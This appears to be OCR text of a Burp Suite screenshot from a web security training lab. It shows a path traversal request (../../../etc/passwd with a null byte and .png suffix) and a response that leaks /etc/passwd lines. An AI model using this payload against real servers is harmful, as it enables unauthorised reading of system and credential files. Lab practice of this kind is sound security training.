 Request
Pretty Raw Hex Hackvertor
\n
1 GET /image?filename=../../../etc/passwd%00.png HTTP/1.1
2 Host: 0a96007a03c6b9acc0fec265009a0083.web-security-academy.net
3 Cookie: session=frPx27tJbBbX5TMdlDLIdHhHnWV7bjen
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Not A(Brand";v="24", "Chromium";v="110"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Linux"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/110.0.5481.78
Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,imag
Response
Pretty Raw Hex Render Hackvertor
1 HTTP/1.1 200 OK
2 Content-Type: image/png
3 X-Frame-Options: SAMEORIGIN
4 Connection: close
5 Content-Length: 2262
6
7 root:x:0:0:root:/root:/bin/bash
8 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
9 bin:x:2:2:bin:/bin:/usr/sbin/nologin
10 sys:x:3:3:sys:/dev:/usr/sbin/nologin
11 sync:x:4:65534:sync:/bin:/bin/sync
12 games:x:5:60:games:/usr/games:/usr/sbin/nologin
13 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin